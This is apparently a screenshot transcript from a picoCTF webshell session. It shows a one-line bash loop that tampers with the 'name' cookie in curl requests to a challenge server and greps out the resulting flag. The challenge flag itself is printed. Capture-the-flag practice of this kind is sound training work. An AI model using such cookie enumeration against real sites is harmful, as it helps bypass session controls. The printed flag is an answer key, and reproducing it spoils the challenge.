 picoCTF Webshell
Help
enter any sensitive information into the webshell.
Files stored outside of your home directory will not persist between
webshell sessions.
Network connectivity and resources are limited. Some limits can be
checked by typing usage.
Idle sessions will automatically log out after 15 minutes.
For more information and a beginner's guide, type less ~/README.txt.
==========================================================================
alejandra-picoctf@webshell:~$ for i in {0..30}; do curl -s http://mercury.picoctf.net:6418/check -H "Cookie: name=$i"; done | grep pic
oCTF
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{3v3ry1_l0v3s_c00k135_88acab36}</code></p>